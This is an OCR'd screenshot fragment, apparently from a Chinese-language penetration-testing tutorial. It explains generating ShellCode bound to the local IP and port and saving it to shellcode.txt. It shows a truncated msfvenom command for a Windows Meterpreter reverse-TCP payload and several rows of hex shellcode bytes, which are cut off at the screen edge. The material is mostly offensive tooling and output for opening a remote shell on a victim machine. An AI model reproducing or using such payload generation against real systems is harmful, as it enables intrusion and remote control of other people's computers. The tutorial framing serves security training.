
ShellCode
载荷，生成时需要指定本机的
IP
地址和端口信
息，生成后的
ShellCode
通常保存在一个C语言格式的字
符串数组中，将这段数组中的数据保存为
shellcode.txt
文本文件。
┌──(lyshark㉿kali)-[~]
└─$ msfvenom -a x86 -p windows/meterpreter/reverse_t
unsigned
char
 buf[] = 
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff\x0
"\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xc
"\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3
"\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x2
"\xd3\x8b\x48\x18\x50\x85\xc9\x74\x3c\x49\x31\xff\x8
"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe
"\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x2
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe